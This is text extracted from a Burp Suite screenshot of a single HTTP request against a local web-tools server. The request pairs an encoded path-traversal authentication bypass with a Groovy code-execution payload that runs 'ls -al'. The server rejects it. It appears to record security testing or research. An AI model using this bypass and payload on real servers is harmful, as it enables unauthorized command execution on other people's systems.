 Burp Suite Community Edition v2025.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn Settings
Send Cancel Target: https://localhost:8443 HTTP/1
Request
Pretty Raw Hex \n
1 POST /webtools/control/main/test/%2E%2E/ProgramExport HTTP/1.1
2 Host: localhost:8443
3 Content-Type: application/x-www-form-urlencoded
4 Connection: keep-alive
5 Content-Length: 59
6
7 groovyProgram=throw+new+Exception('ls+-al'.execute().text);
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Tools Permissio
The Following Errors Occurred:
Not executed for security reason
Inspector
Notes
Done 10,425 bytes | 180 millis
Event log (4) All issues Memory: 172.1MB